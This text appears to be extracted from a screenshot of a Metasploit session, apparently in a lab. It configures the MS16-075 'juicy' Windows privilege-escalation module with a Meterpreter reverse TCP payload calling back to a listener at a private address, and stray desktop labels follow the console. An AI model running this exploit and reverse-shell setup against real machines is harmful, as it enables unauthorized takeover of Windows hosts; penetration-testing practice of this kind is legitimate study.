 msf5 exploit(windows/http/manageengine_connectionid_write) > use exploit/windows/local/ms16_075_reflection_juicy
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms16_075_reflection_juicy) > show options
Module options (exploit/windows/local/ms16_075_reflection_juicy):
Name     Current Setting                         Required  Description
----     ---------------                         --------  -----------
CLSID    {4991d34b-80a1-4291-83b6-3328366b9097}  yes       Set CLSID value of the DCOM to trigger
SESSION                                          yes       The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  none             yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.56.130   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(windows/local/ms16_075_reflection_juicy) >
Home
Firefox ESR
Code
nmap
*新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(
徐子川
第 1 行, 100% Windows (CRLF) UT